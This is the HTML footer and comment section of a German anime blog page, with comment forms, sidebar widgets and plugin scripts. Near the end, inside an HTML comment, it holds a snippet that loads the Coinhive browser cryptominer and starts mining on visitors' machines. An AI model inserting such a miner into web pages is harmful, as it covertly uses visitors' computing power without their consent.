                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/ac7bfd0a8a6cbd6cb15e3949822ed4b6?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/ac7bfd0a8a6cbd6cb15e3949822ed4b6?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/episodenguide-anime-summer-season-2019-woche-10/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/episodenguide-anime-summer-season-2019-woche-10/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="2d2d102b5e" /><input type="hidden" name="_wp_http_referer" value="/episodenguide-anime-summer-season-2019-woche-10/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-761/" title="Media Monday #761"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #761" decoding="async" loading="lazy" title="Media Monday #761" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-761/" title="Media Monday #761">
			Media Monday #761			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/12/Apple-TV-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf Apple TV+ im Februar 2026" decoding="async" loading="lazy" title="Neu auf Apple TV+ im Februar 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026">
			Neu auf Apple TV+ im Februar 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
